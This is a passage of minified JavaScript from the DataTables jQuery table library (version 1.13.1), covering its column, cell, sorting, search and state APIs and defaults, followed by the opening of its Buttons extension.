"column().nodes()",function(){return this.iterator("column-rows",function(a,b,c,d,g){return Ga(a.aoData,g,"anCells",b)},1)}),ca("columns().visible()","column().visible()",function(a,b){var c=this,d=this.iterator("column",function(g,h){if(a===u)return g.aoColumns[h].bVisible;var e=h;h=a;var f=g.aoColumns;var l=f[e],n=g.aoData;if(h===u)l.bVisible;else if(l.bVisible!==h){if(h)for(var q=k.inArray(!0,wa(f,"bVisible"),e+1),r=0,x=n.length;r<x;r++)f=n[r].nTr,g=n[r].anCells,f&&f.insertBefore(g[e],g[q]||null);
else k(wa(g.aoData,"anCells",e)).detach();l.bVisible=h}});return a!==u&&this.iterator("table",function(g){Va(g,g.aoHeader);Va(g,g.aoFooter);g.aiDisplay.length||k(g.nTBody).find("td[colspan]").attr("colspan",E(g));$a(g);c.iterator("column",function(h,e){U(h,null,"column-visibility",[h,e,a,b])});b!==u&&!b||c.columns.adjust()}),d}),ca("columns().indexes()","column().index()",function(a){return this.iterator("column",function(b,c){return"visible"===a?z(b,c):c},1)}),N("columns.adjust()",function(){return this.iterator("table",
function(a){v(a)},1)}),N("column.index()",function(a,b){var c;if(0!==this.context.length)return c=this.context[0],"fromVisible"===a||"toData"===a?A(c,b):"fromData"===a||"toVisible"===a?z(c,b):void 0}),N("column()",function(a,b){return Kb(this.columns(a,b))}),N("cells()",function(a,b,c){var d,g,h,e,f,l,n;return k.isPlainObject(a)&&(a.row===u?(c=a,a=null):(c=b,b=null)),k.isPlainObject(b)&&(c=b,b=null),null===b||b===u?this.iterator("table",function(q){return r=q,q=a,x=Jb(c),pa=r.aoData,aa=tb(r,x),X=
eb(Ga(pa,aa,"anCells")),S=k(yc([],X)),ia=r.aoColumns.length,Ib("cell",q,function(da){var Ea,Ma="function"==typeof da;if(null===da||da===u||Ma){J=[];B=0;for(I=aa.length;B<I;B++)for(C=aa[B],w=0;w<ia;w++)ja={row:C,column:w},Ma&&(ka=pa[C],!da(ja,L(r,C,w),ka.anCells?ka.anCells[w]:null))||J.push(ja);return J}return k.isPlainObject(da)?da.column!==u&&da.row!==u&&-1!==k.inArray(da.row,aa)?[da]:[]:(Ea=S.filter(da).map(function(Na,Za){return{row:Za._DT_CellIndex.row,column:Za._DT_CellIndex.column}}).toArray()).length||
!da.nodeName?Ea:(ka=k(da).closest("*[data-dt-row]")).length?[{row:ka.data("dt-row"),column:ka.data("dt-column")}]:[]},r,x);var r,x,C,J,B,I,w,ja,ka,pa,aa,X,S,ia}):(n=c?{page:c.page,order:c.order,search:c.search}:{},d=this.columns(b,n),g=this.rows(a,n),n=this.iterator("table",function(q,r){q=[];h=0;for(e=g[r].length;h<e;h++)for(f=0,l=d[r].length;f<l;f++)q.push({row:g[r][h],column:d[r][f]});return q},1),n=c&&c.selected?this.cells(n,c):n,k.extend(n.selector,{cols:b,rows:a,opts:c}),n)}),ca("cells().nodes()",
"cell().node()",function(){return this.iterator("cell",function(a,b,c){return(a=a.aoData[b])&&a.anCells?a.anCells[c]:u},1)}),N("cells().data()",function(){return this.iterator("cell",function(a,b,c){return L(a,b,c)},1)}),ca("cells().cache()","cell().cache()",function(a){return a="search"===a?"_aFilterData":"_aSortData",this.iterator("cell",function(b,c,d){return b.aoData[c][a][d]},1)}),ca("cells().render()","cell().render()",function(a){return this.iterator("cell",function(b,c,d){return L(b,c,d,a)},
1)}),ca("cells().indexes()","cell().index()",function(){return this.iterator("cell",function(a,b,c){return{row:b,column:c,columnVisible:z(a,c)}},1)}),ca("cells().invalidate()","cell().invalidate()",function(a){return this.iterator("cell",function(b,c,d){fa(b,c,a,d)})}),N("cell()",function(a,b,c){return Kb(this.cells(a,b,c))}),N("cell().data()",function(a){var b=this.context,c=this[0];return a===u?b.length&&c.length?L(b[0],c[0].row,c[0].column):u:(ba(b[0],c[0].row,c[0].column,a),fa(b[0],c[0].row,"data",
c[0].column),this)}),N("order()",function(a,b){var c=this.context;return a===u?0!==c.length?c[0].aaSorting:u:("number"==typeof a?a=[[a,b]]:a.length&&!Array.isArray(a[0])&&(a=Array.prototype.slice.call(arguments)),this.iterator("table",function(d){d.aaSorting=a.slice()}))}),N("order.listener()",function(a,b,c){return this.iterator("table",function(d){xb(d,a,b,c)})}),N("order.fixed()",function(a){var b;return a?this.iterator("table",function(c){c.aaSortingFixed=k.extend(!0,{},a)}):(b=(b=this.context).length?
b[0].aaSortingFixed:u,Array.isArray(b)?{pre:b}:b)}),N(["columns().order()","column().order()"],function(a){var b=this;return this.iterator("table",function(c,d){var g=[];k.each(b[d],function(h,e){g.push([e,a])});c.aaSorting=g})}),N("search()",function(a,b,c,d){var g=this.context;return a===u?0!==g.length?g[0].oPreviousSearch.sSearch:u:this.iterator("table",function(h){h.oFeatures.bFilter&&Wa(h,k.extend({},h.oPreviousSearch,{sSearch:a+"",bRegex:null!==b&&b,bSmart:null===c||c,bCaseInsensitive:null===
d||d}),1)})}),ca("columns().search()","column().search()",function(a,b,c,d){return this.iterator("column",function(g,h){var e=g.aoPreSearchCols;if(a===u)return e[h].sSearch;g.oFeatures.bFilter&&(k.extend(e[h],{sSearch:a+"",bRegex:null!==b&&b,bSmart:null===c||c,bCaseInsensitive:null===d||d}),Wa(g,g.oPreviousSearch,1))})}),N("state()",function(){return this.context.length?this.context[0].oSavedState:null}),N("state.clear()",function(){return this.iterator("table",function(a){a.fnStateSaveCallback.call(a.oInstance,
a,{})})}),N("state.loaded()",function(){return this.context.length?this.context[0].oLoadedState:null}),N("state.save()",function(){return this.iterator("table",function(a){$a(a)})}),y.versionCheck=y.fnVersionCheck=function(a){for(var b,c=y.version.split("."),d=a.split("."),g=0,h=d.length;g<h;g++)if((a=parseInt(c[g],10)||0)!==(b=parseInt(d[g],10)||0))return b<a;return!0},y.isDataTable=y.fnIsDataTable=function(a){var b=k(a).get(0),c=!1;return a instanceof y.Api||(k.each(y.settings,function(d,g){d=g.nScrollHead?
k("table",g.nScrollHead)[0]:null;var h=g.nScrollFoot?k("table",g.nScrollFoot)[0]:null;g.nTable!==b&&d!==b&&h!==b||(c=!0)}),c)},y.tables=y.fnTables=function(a){var b=!1,c=(k.isPlainObject(a)&&(b=a.api,a=a.visible),k.map(y.settings,function(d){if(!a||k(d.nTable).is(":visible"))return d.nTable}));return b?new T(c):c},y.camelToHungarian=sa,N("$()",function(a,b){b=this.rows(b).nodes();b=k(b);return k([].concat(b.filter(a).toArray(),b.find(a).toArray()))}),k.each(["on","one","off"],function(a,b){N(b+"()",
function(){var c=Array.prototype.slice.call(arguments),d=(c[0]=k.map(c[0].split(/\s/),function(g){return g.match(/\.dt\b/)?g:g+".dt"}).join(" "),k(this.tables().nodes()));return d[b].apply(d,c),this})}),N("clear()",function(){return this.iterator("table",function(a){Z(a)})}),N("settings()",function(){return new T(this.context,this.context)}),N("init()",function(){var a=this.context;return a.length?a[0].oInit:null}),N("data()",function(){return this.iterator("table",function(a){return wa(a.aoData,
"_aData")}).flatten()}),N("destroy()",function(a){return a=a||!1,this.iterator("table",function(b){var c,d=b.oClasses,g=b.nTable,h=b.nTBody,e=b.nTHead,f=b.nTFoot,l=k(g);h=k(h);var n=k(b.nTableWrapper),q=k.map(b.aoData,function(r){return r.nTr});f=(b.bDestroying=!0,U(b,"aoDestroyCallback","destroy",[b]),a||(new T(b)).columns().visible(!0),n.off(".DT").find(":not(tbody *)").off(".DT"),k(K).off(".DT-"+b.sInstance),g!=e.parentNode&&(l.children("thead").detach(),l.append(e)),f&&g!=f.parentNode&&(l.children("tfoot").detach(),
l.append(f)),b.aaSorting=[],b.aaSortingFixed=[],ob(b),k(q).removeClass(b.asStripeClasses.join(" ")),k("th, td",e).removeClass(d.sSortable+" "+d.sSortableAsc+" "+d.sSortableDesc+" "+d.sSortableNone),h.children().detach(),h.append(q),b.nTableWrapper.parentNode);e=a?"remove":"detach";q=(l[e](),n[e](),!a&&f&&(f.insertBefore(g,b.nTableReinsertBefore),l.css("width",b.sDestroyWidth).removeClass(d.sTable),c=b.asDestroyStripes.length)&&h.children().each(function(r){k(this).addClass(b.asDestroyStripes[r%c])}),
k.inArray(b,y.settings));-1!==q&&y.settings.splice(q,1)})}),k.each(["column","row","cell"],function(a,b){N(b+"s().every()",function(c){var d=this.selector.opts,g=this;return this.iterator(b,function(h,e,f,l,n){c.call(g[b](e,"cell"===b?f:d,"cell"===b?d:u),e,f,l,n)})})}),N("i18n()",function(a,b,c){var d=this.context[0];a=Oa(a)(d.oLanguage);return a===u&&(a=b),(c!==u&&k.isPlainObject(a)?a[c]!==u?a[c]:a._:a).replace("%d",c)}),y.version="1.13.1",y.settings=[],y.models={},y.models.oSearch={bCaseInsensitive:!0,
sSearch:"",bRegex:!1,bSmart:!0,return:!1},y.models.oRow={nTr:null,anCells:null,_aData:[],_aSortData:null,_aFilterData:null,_sFilterRow:null,_sRowStripe:"",src:null,idx:-1},y.models.oColumn={idx:null,aDataSort:null,asSorting:null,bSearchable:null,bSortable:null,bVisible:null,_sManualType:null,_bAttrSrc:!1,fnCreatedCell:null,fnGetData:null,fnSetData:null,mData:null,mRender:null,nTh:null,nTf:null,sClass:null,sContentPadding:null,sDefaultContent:null,sName:null,sSortDataType:"std",sSortingClass:null,
sSortingClassJUI:null,sTitle:null,sType:null,sWidth:null,sWidthOrig:null},y.defaults={aaData:null,aaSorting:[[0,"asc"]],aaSortingFixed:[],ajax:null,aLengthMenu:[10,25,50,100],aoColumns:null,aoColumnDefs:null,aoSearchCols:[],asStripeClasses:null,bAutoWidth:!0,bDeferRender:!1,bDestroy:!1,bFilter:!0,bInfo:!0,bLengthChange:!0,bPaginate:!0,bProcessing:!1,bRetrieve:!1,bScrollCollapse:!1,bServerSide:!1,bSort:!0,bSortMulti:!0,bSortCellsTop:!1,bSortClasses:!0,bStateSave:!1,fnCreatedRow:null,fnDrawCallback:null,
fnFooterCallback:null,fnFormatNumber:function(a){return a.toString().replace(/\B(?=(\d{3})+(?!\d))/g,this.oLanguage.sThousands)},fnHeaderCallback:null,fnInfoCallback:null,fnInitComplete:null,fnPreDrawCallback:null,fnRowCallback:null,fnServerData:null,fnServerParams:null,fnStateLoadCallback:function(a){try{return JSON.parse((-1===a.iStateDuration?sessionStorage:localStorage).getItem("DataTables_"+a.sInstance+"_"+location.pathname))}catch(b){return{}}},fnStateLoadParams:null,fnStateLoaded:null,fnStateSaveCallback:function(a,
b){try{(-1===a.iStateDuration?sessionStorage:localStorage).setItem("DataTables_"+a.sInstance+"_"+location.pathname,JSON.stringify(b))}catch(c){}},fnStateSaveParams:null,iStateDuration:7200,iDeferLoading:null,iDisplayLength:10,iDisplayStart:0,iTabIndex:0,oClasses:{},oLanguage:{oAria:{sSortAscending:": activate to sort column ascending",sSortDescending:": activate to sort column descending"},oPaginate:{sFirst:"First",sLast:"Last",sNext:"Next",sPrevious:"Previous"},sEmptyTable:"No data available in table",
sInfo:"Showing _START_ to _END_ of _TOTAL_ entries",sInfoEmpty:"Showing 0 to 0 of 0 entries",sInfoFiltered:"(filtered from _MAX_ total entries)",sInfoPostFix:"",sDecimal:"",sThousands:",",sLengthMenu:"Show _MENU_ entries",sLoadingRecords:"Loading...",sProcessing:"",sSearch:"Search:",sSearchPlaceholder:"",sUrl:"",sZeroRecords:"No matching records found"},oSearch:k.extend({},y.models.oSearch),sAjaxDataProp:"data",sAjaxSource:null,sDom:"lfrtip",searchDelay:null,sPaginationType:"simple_numbers",sScrollX:"",
sScrollXInner:"",sScrollY:"",sServerMethod:"GET",renderer:null,rowId:"DT_RowId"},ma(y.defaults),y.defaults.column={aDataSort:null,iDataSort:-1,asSorting:["asc","desc"],bSearchable:!0,bSortable:!0,bVisible:!0,fnCreatedCell:null,mData:null,mRender:null,sCellType:"td",sClass:"",sContentPadding:"",sDefaultContent:null,sName:"",sSortDataType:"std",sTitle:null,sType:null,sWidth:null},ma(y.defaults.column),y.models.oSettings={oFeatures:{bAutoWidth:null,bDeferRender:null,bFilter:null,bInfo:null,bLengthChange:null,
bPaginate:null,bProcessing:null,bServerSide:null,bSort:null,bSortMulti:null,bSortClasses:null,bStateSave:null},oScroll:{bCollapse:null,iBarWidth:0,sX:null,sXInner:null,sY:null},oLanguage:{fnInfoCallback:null},oBrowser:{bScrollOversize:!1,bScrollbarLeft:!1,bBounding:!1,barWidth:0},ajax:null,aanFeatures:[],aoData:[],aiDisplay:[],aiDisplayMaster:[],aIds:{},aoColumns:[],aoHeader:[],aoFooter:[],oPreviousSearch:{},aoPreSearchCols:[],aaSorting:null,aaSortingFixed:[],asStripeClasses:null,asDestroyStripes:[],
sDestroyWidth:0,aoRowCallback:[],aoHeaderCallback:[],aoFooterCallback:[],aoDrawCallback:[],aoRowCreatedCallback:[],aoPreDrawCallback:[],aoInitComplete:[],aoStateSaveParams:[],aoStateLoadParams:[],aoStateLoaded:[],sTableId:"",nTable:null,nTHead:null,nTFoot:null,nTBody:null,nTableWrapper:null,bDeferLoading:!1,bInitialised:!1,aoOpenRows:[],sDom:null,searchDelay:null,sPaginationType:"two_button",iStateDuration:0,aoStateSave:[],aoStateLoad:[],oSavedState:null,oLoadedState:null,sAjaxSource:null,sAjaxDataProp:null,
jqXHR:null,json:u,oAjaxData:u,fnServerData:null,aoServerParams:[],sServerMethod:null,fnFormatNumber:null,aLengthMenu:null,iDraw:0,bDrawing:!1,iDrawError:-1,_iDisplayLength:10,_iDisplayStart:0,_iRecordsTotal:0,_iRecordsDisplay:0,oClasses:{},bFiltered:!1,bSorted:!1,bSortCellsTop:null,oInit:null,aoDestroyCallback:[],fnRecordsTotal:function(){return"ssp"==qa(this)?+this._iRecordsTotal:this.aiDisplayMaster.length},fnRecordsDisplay:function(){return"ssp"==qa(this)?+this._iRecordsDisplay:this.aiDisplay.length},
fnDisplayEnd:function(){var a=this._iDisplayLength,b=this._iDisplayStart,c=b+a,d=this.aiDisplay.length,g=this.oFeatures,h=g.bPaginate;return g.bServerSide?!1===h||-1===a?b+d:Math.min(b+a,this._iRecordsDisplay):!h||d<c||-1===a?d:c},oInstance:null,sInstance:null,iTabIndex:0,nScrollHead:null,nScrollFoot:null,aLastSort:[],oPlugins:{},rowIdFn:null,rowId:null},y.ext=la={buttons:{},classes:{},build:"dt/dt-1.13.1/b-2.3.3",errMode:"alert",feature:[],search:[],selector:{cell:[],column:[],row:[]},internal:{},
legacy:{ajax:null},pager:{},renderer:{pageButton:{},header:{}},order:{},type:{detect:[],search:{},order:{}},_unique:0,fnVersionCheck:y.fnVersionCheck,iApiIndex:0,oJUIClasses:{},sVersion:y.version},k.extend(la,{afnFiltering:la.search,aTypes:la.type.detect,ofnSearch:la.type.search,oSort:la.type.order,afnSortData:la.order,aoFeatures:la.feature,oApi:la.internal,oStdClasses:la.classes,oPagination:la.pager}),k.extend(y.ext.classes,{sTable:"dataTable",sNoFooter:"no-footer",sPageButton:"paginate_button",
sPageButtonActive:"current",sPageButtonDisabled:"disabled",sStripeOdd:"odd",sStripeEven:"even",sRowEmpty:"dataTables_empty",sWrapper:"dataTables_wrapper",sFilter:"dataTables_filter",sInfo:"dataTables_info",sPaging:"dataTables_paginate paging_",sLength:"dataTables_length",sProcessing:"dataTables_processing",sSortAsc:"sorting_asc",sSortDesc:"sorting_desc",sSortable:"sorting",sSortableAsc:"sorting_desc_disabled",sSortableDesc:"sorting_asc_disabled",sSortableNone:"sorting_disabled",sSortColumn:"sorting_",
sFilterInput:"",sLengthSelect:"",sScrollWrapper:"dataTables_scroll",sScrollHead:"dataTables_scrollHead",sScrollHeadInner:"dataTables_scrollHeadInner",sScrollBody:"dataTables_scrollBody",sScrollFoot:"dataTables_scrollFoot",sScrollFootInner:"dataTables_scrollFootInner",sHeaderTH:"",sFooterTH:"",sSortJUIAsc:"",sSortJUIDesc:"",sSortJUI:"",sSortJUIAscAllowed:"",sSortJUIDescAllowed:"",sSortJUIWrapper:"",sSortIcon:"",sJUIHeader:"",sJUIFooter:""}),y.ext.pager);k.extend(tc,{simple:function(a,b){return["previous",
"next"]},full:function(a,b){return["first","previous","next","last"]},numbers:function(a,b){return[ab(a,b)]},simple_numbers:function(a,b){return["previous",ab(a,b),"next"]},full_numbers:function(a,b){return["first","previous",ab(a,b),"next","last"]},first_last_numbers:function(a,b){return["first",ab(a,b),"last"]},_numbers:ab,numbers_length:7});k.extend(!0,y.ext.renderer,{pageButton:{_:function(a,b,c,d,g,h){function e(C,J){for(var B,I,w=n.sPageButtonDisabled,ja=function(aa){nb(a,aa.data.action,!0)},
ka=0,pa=J.length;ka<pa;ka++)if(B=J[ka],Array.isArray(B))I=k("\x3c"+(B.DT_el||"div")+"/\x3e").appendTo(C),e(I,B);else{switch(f=null,l=B,I=a.iTabIndex,B){case "ellipsis":C.append('\x3cspan class\x3d"ellipsis"\x3e\x26#x2026;\x3c/span\x3e');break;case "first":f=q.sFirst;0===g&&(I=-1,l+=" "+w);break;case "previous":f=q.sPrevious;0===g&&(I=-1,l+=" "+w);break;case "next":f=q.sNext;0!==h&&g!==h-1||(I=-1,l+=" "+w);break;case "last":f=q.sLast;0!==h&&g!==h-1||(I=-1,l+=" "+w);break;default:f=a.fnFormatNumber(B+
1),l=g===B?n.sPageButtonActive:""}null!==f&&Fb(k("\x3ca\x3e",{class:n.sPageButton+" "+l,"aria-controls":a.sTableId,"aria-label":r[B],"data-dt-idx":B,tabindex:I,id:0===c&&"string"==typeof B?a.sTableId+"_"+B:null}).html(f).appendTo(C),{action:B},ja)}}var f,l,n=a.oClasses,q=a.oLanguage.oPaginate,r=a.oLanguage.oAria.paginate||{};try{var x=k(b).find(P.activeElement).data("dt-idx")}catch(C){}e(k(b).empty(),d);x!==u&&k(b).find("[data-dt-idx\x3d"+x+"]").trigger("focus")}}});k.extend(y.ext.type.detect,[function(a,
b){b=b.oLanguage.sDecimal;return oa(a,b)?"num"+b:null},function(a,b){var c;return(!a||a instanceof Date||Fc.test(a))&&(null!==(c=Date.parse(a))&&!isNaN(c)||Da(a))?"date":null},function(a,b){b=b.oLanguage.sDecimal;return oa(a,b,!0)?"num-fmt"+b:null},function(a,b){b=b.oLanguage.sDecimal;return R(a,b)?"html-num"+b:null},function(a,b){b=b.oLanguage.sDecimal;return R(a,b,!0)?"html-num-fmt"+b:null},function(a,b){return Da(a)||"string"==typeof a&&-1!==a.indexOf("\x3c")?"html":null}]);k.extend(y.ext.type.search,
{html:function(a){return Da(a)?a:"string"==typeof a?a.replace(xc," ").replace(db,""):""},string:function(a){return Da(a)||"string"!=typeof a?a:a.replace(xc," ")}});k.extend(la.type.order,{"date-pre":function(a){a=Date.parse(a);return isNaN(a)?-1/0:a},"html-pre":function(a){return Da(a)?"":a.replace?a.replace(/<.*?>/g,"").toLowerCase():a+""},"string-pre":function(a){return Da(a)?"":"string"==typeof a?a.toLowerCase():a.toString?a.toString():""},"string-asc":function(a,b){return a<b?-1:b<a?1:0},"string-desc":function(a,
b){return a<b?1:b<a?-1:0}});vb("");k.extend(!0,y.ext.renderer,{header:{_:function(a,b,c,d){k(a.nTable).on("order.dt.DT",function(g,h,e,f){a===h&&(h=c.idx,b.removeClass(d.sSortAsc+" "+d.sSortDesc).addClass("asc"==f[h]?d.sSortAsc:"desc"==f[h]?d.sSortDesc:c.sSortingClass))})},jqueryui:function(a,b,c,d){k("\x3cdiv/\x3e").addClass(d.sSortJUIWrapper).append(b.contents()).append(k("\x3cspan/\x3e").addClass(d.sSortIcon+" "+c.sSortingClassJUI)).appendTo(b);k(a.nTable).on("order.dt.DT",function(g,h,e,f){a===
h&&(h=c.idx,b.removeClass(d.sSortAsc+" "+d.sSortDesc).addClass("asc"==f[h]?d.sSortAsc:"desc"==f[h]?d.sSortDesc:c.sSortingClass),b.find("span."+d.sSortIcon).removeClass(d.sSortJUIAsc+" "+d.sSortJUIDesc+" "+d.sSortJUI+" "+d.sSortJUIAscAllowed+" "+d.sSortJUIDescAllowed).addClass("asc"==f[h]?d.sSortJUIAsc:"desc"==f[h]?d.sSortJUIDesc:c.sSortingClassJUI))})}}});var vc=!1,Ac=",",Bc=".";if(Intl)try{for(var cb=(new Intl.NumberFormat).formatToParts(100000.1),Ra=0;Ra<cb.length;Ra++)"group"===cb[Ra].type?Ac=
cb[Ra].value:"decimal"===cb[Ra].type&&(Bc=cb[Ra].value)}catch(a){}return y.datetime=function(a,b){var c="datetime-detect-"+a;b=b||"en";y.ext.type.order[c]||(y.ext.type.detect.unshift(function(d){var g=sb(d,a,b);return!(""!==d&&!g)&&c}),y.ext.type.order[c+"-pre"]=function(d){return sb(d,a,b)||0})},y.render={date:Mb("toLocaleDateString"),datetime:Mb("toLocaleString"),time:Mb("toLocaleTimeString"),number:function(a,b,c,d,g){return null!==a&&a!==u||(a=Ac),null!==b&&b!==u||(b=Bc),{display:function(h){if("number"!=
typeof h&&"string"!=typeof h||""===h||null===h)return h;var e=0>h?"-":"",f=parseFloat(h);if(isNaN(f))return rb(h);f=f.toFixed(c);h=Math.abs(f);f=parseInt(h,10);h=c?b+(h-f).toFixed(c).substring(2):"";return(0===f&&0===parseFloat(h)?"":e)+(d||"")+f.toString().replace(/\B(?=(\d{3})+(?!\d))/g,a)+h+(g||"")}}},text:function(){return{display:rb,filter:rb}}},k.extend(y.ext.internal,{_fnExternApiFunc:wc,_fnBuildAjax:kb,_fnAjaxUpdate:Pb,_fnAjaxParameters:Yb,_fnAjaxUpdateDraw:Zb,_fnAjaxDataSrc:Xa,_fnAddColumn:p,
_fnColumnOptions:t,_fnAdjustColumnSizing:v,_fnVisibleToColumnIndex:A,_fnColumnIndexToVisible:z,_fnVisbleColumns:E,_fnGetColumns:F,_fnColumnTypes:G,_fnApplyColumnDefs:M,_fnHungarianMap:ma,_fnCamelToHungarian:sa,_fnLanguageCompat:Ka,_fnBrowserDetect:gb,_fnAddData:D,_fnAddTr:H,_fnNodeToDataIndex:function(a,b){return b._DT_RowIndex!==u?b._DT_RowIndex:null},_fnNodeToColumnIndex:function(a,b,c){return k.inArray(c,a.aoData[b].anCells)},_fnGetCellData:L,_fnSetCellData:ba,_fnSplitObjNotation:O,_fnGetObjectDataFn:Oa,
_fnSetObjectDataFn:Ia,_fnGetDataMaster:Y,_fnClearTable:Z,_fnDeleteIndex:ea,_fnInvalidate:fa,_fnGetRowElements:W,_fnCreateTr:ta,_fnBuildHead:Ha,_fnDrawHead:Va,_fnDraw:Ja,_fnReDraw:La,_fnAddOptionsHtml:Rb,_fnDetectHeader:Ua,_fnGetUniqueThs:jb,_fnFeatureHtmlFilter:Tb,_fnFilterComplete:Wa,_fnFilterCustom:bc,_fnFilterColumn:ac,_fnFilter:$b,_fnFilterCreateSearch:Ab,_fnEscapeRegex:Bb,_fnFilterData:cc,_fnFeatureHtmlInfo:Wb,_fnUpdateInfo:fc,_fnInfoMacros:gc,_fnInitialise:Ya,_fnInitComplete:lb,_fnLengthChange:Cb,
_fnFeatureHtmlLength:Sb,_fnFeatureHtmlPaginate:Xb,_fnPageChange:nb,_fnFeatureHtmlProcessing:Ub,_fnProcessingDisplay:ya,_fnFeatureHtmlTable:Vb,_fnScrollDraw:hb,_fnApplyToChildren:Fa,_fnCalculateColumnWidths:wb,_fnThrottle:zb,_fnConvertToWidth:ic,_fnGetWidestNode:jc,_fnGetMaxLenString:kc,_fnStringToCss:ha,_fnSortFlatten:Pa,_fnSort:Qb,_fnSortAria:mc,_fnSortListener:Eb,_fnSortAttachListener:xb,_fnSortingClasses:ob,_fnSortData:lc,_fnSaveState:$a,_fnLoadState:nc,_fnImplementState:Gb,_fnSettingsFromNode:pb,
_fnLog:Aa,_fnMap:Ca,_fnBindAction:Fb,_fnCallbackReg:ua,_fnCallbackFire:U,_fnLengthOverflow:Db,_fnRenderer:yb,_fnDataSource:qa,_fnRowAttributes:xa,_fnExtend:Hb,_fnCalculateEnd:function(){}}),((k.fn.dataTable=y).$=k).fn.dataTableSettings=y.settings,k.fn.dataTableExt=y.ext,k.fn.DataTable=function(a){return k(this).dataTable(a).api()},k.each(y,function(a,b){k.fn.DataTable[a]=b}),y});
!function(k){"function"==typeof define&&define.amd?define(["jquery","datatables.net"],function(K){return k(K,window,document)}):"object"==typeof exports?module.exports=function(K,P){return K=K||window,(P=P||("undefined"!=typeof window?require("jquery"):require("jquery")(K))).fn.dataTable||require("datatables.net")(K,P),k(P,0,K.document)}:k(jQuery,window,document)}(function(k,K,P,u){return k.fn.dataTable});
!function(k){"function"==typeof define&&define.amd?define(["jquery","datatables.net"],function(K){return k(K,window,document)}):"object"==typeof exports?module.exports=function(K,P){return K=K||window,(P=P||("undefined"!=typeof window?require("jquery"):require("jquery")(K))).fn.dataTable||require("datatables.net")(K,P),k(P,K,K.document)}:k(jQuery,window,document)}(function(k,K,P,u){function Ba(m,p,t){k.fn.animate?m.stop().fadeIn(p,t):(m.css("display","block"),t&&t.call(m))}function oa(m,p,t){k.fn.animate?
m.stop().fadeOut(p,t):(m.css("display","none"),t&&t.call(m))}function R(m,p){if(!(this instanceof R))return function(t){return(new R(t,m)).container()};!0===(p=void 0===p?{}:p)&&(p={});Array.isArray(p)&&(p={buttons:p});this.c=k.extend(!0,{},R.defaults,p);p.buttons&&(this.c.buttons=p.buttons);this.s={dt:new Q.Api(m),buttons:[],listenKeys:"",namespace:"dtb"+eb++};this.dom={container:k("\x3c"+this.c.dom.container.tag+"/\x3e").addClass(this.c.dom.container.className)};this._constructor()}function Ga(m,
p){m=new Q.Api(m);p=p||m.init().buttons||Q.defaults.buttons;return(new R(m,p)).container()}var Q=k.fn.dataTable,eb=0,fb=0,ma=Q.ext.buttons;k.extend(R.prototype,{action:function(m,p){m=this._nodeToButton(m);return p===u?m.conf.action:(m.conf.action=p,this)},active:function(m,p){m=this._nodeToButton(m);var t=this.c.dom.button.active;m=k(m.node);return p===u?m.hasClass(t):(m.toggleClass(t,p===u||p),this)},add:function(m,p,t){var v=this.s.buttons;if("string"==typeof p){p=p.split("-");var A=this.s;v=0;
for(var z=p.length-1;v<z;v++)A=A.buttons[+p[v]];v=A.buttons;p=+p[p.length-1]}return this._expandButton(v,m,m!==u?m.split:u,(m===u||m.split===u||0===m.split.length)&&A!==u,!1,p),t!==u&&!0!==t||this._draw(),this},collectionRebuild:function(m,p){m=this._nodeToButton(m);if(p!==u){for(var t=m.buttons.length-1;0<=t;t--)this.remove(m.buttons[t].node);for(t=0;t<p.length;t++){var v=p[t];this._expandButton(m.buttons,v,v!==u&&v.config!==u&&v.config.split!==u,!0,v.parentConf!==u&&v.parentConf.split!==u,t,v.parentConf)}}this._draw(m.collection,
m.buttons)},container:function(){return this.dom.container},disable:function(m){m=this._nodeToButton(m);return k(m.node).addClass(this.c.dom.button.disabled).prop("disabled",!0),this},destroy:function(){k("body").off("keyup."+this.s.namespace);for(var m=this.s.buttons.slice(),p=0,t=m.length;p<t;p++)this.remove(m[p].node);this.dom.container.remove();m=this.s.dt.settings()[0];p=0;for(t=m.length;p<t;p++)if(m.inst===this){m.splice(p,1);break}return this},enable:function(m,p){return!1===p?this.disable(m):
(p=this._nodeToButton(m),k(p.node).removeClass(this.c.dom.button.disabled).prop("disabled",!1),this)},index:function(m,p,t){p||(p="",t=this.s.buttons);for(var v=0,A=t.length;v<A;v++){var z=t[v].buttons;if(t[v].node===m)return p+v;if(z&&z.length&&(z=this.index(m,v+"-",z),null!==z))return z}return null},name:function(){return this.c.name},node:function(m){return m?(m=this._nodeToButton(m),k(m.node)):this.dom.container},processing:function(m,p){var t=this.s.dt,v=this._nodeToButton(m);return p===u?k(v.node).hasClass("processing"):
(k(v.node).toggleClass("processing",p),k(t.table().node()).triggerHandler("buttons-processing.dt",[p,t.button(m),t,k(m),v.conf]),this)},remove:function(m){var p=this._nodeToButton(m),t=this._nodeToHost(m),v=this.s.dt;if(p.buttons.length)for(var A=p.buttons.length-1;0<=A;A--)this.remove(p.buttons[A].node);p.conf.destroying=!0;p.conf.destroy&&p.conf.destroy.call(v.button(m),v,k(m),p.conf);this._removeKey(p.conf);k(p.node).remove();v=k.inArray(p,t);return t.splice(v,1),this},text:function(m,p){function t(E){return"function"==
typeof E?E(A,z,v.conf):E}var v=this._nodeToButton(m);m=this.c.dom.collection.buttonLiner;m=(v.inCollection&&m&&m.tag?m:this.c.dom.buttonLiner).tag;var A=this.s.dt,z=k(v.node);return p===u?t(v.conf.text):(v.conf.text=p,(m?z.children(m).eq(0).filter(":not(.dt-down-arrow)"):z).html(t(p)),this)},_constructor:function(){var m=this,p=this.s.dt,t=p.settings()[0],v=this.c.buttons;t._buttons||(t._buttons=[]);t._buttons.push({inst:this,name:this.c.name});for(var A=0,z=v.length;A<z;A++)this.add(v[A]);p.on("destroy",
function(E,F){F===t&&m.destroy()});k("body").on("keyup."+this.s.namespace,function(E){var F;P.activeElement&&P.activeElement!==P.body||(F=String.fromCharCode(E.keyCode).toLowerCase(),-1!==m.s.listenKeys.toLowerCase().indexOf(F)&&m._keypress(F,E))})},_addKey:function(m){m.key&&(this.s.listenKeys+=(k.isPlainObject(m.key)?m.key:m).key)},_draw:function(m,p){m||(m=this.dom.container,p=this.s.buttons);m.children().detach();for(var t=0,v=p.length;t<v;t++)m.append(p[t].inserter),m.append(" "),p[t].buttons&&
p[t].buttons.length&&this._draw(p[t].collection,p[t].buttons)},_expandButton:function(m,p,t,v,A,z,E){var F=this.s.dt,G=Array.isArray(p)?p:[p];p===u&&(G=Array.isArray(t)?t:[t]);t=0;for(var M=G.length;t<M;t++){var D=this._resolveExtends(G[t]);if(D)if(p=!(D.config===u||!D.config.split),Array.isArray(D))this._expandButton(m,D,H!==u&&H.conf!==u?H.conf.split:u,v,E!==u&&E.split!==u,z,E);else{var H=this._buildButton(D,v,D.split!==u||D.config!==u&&D.config.split!==u,A);if(H){if(z!==u&&null!==z?(m.splice(z,
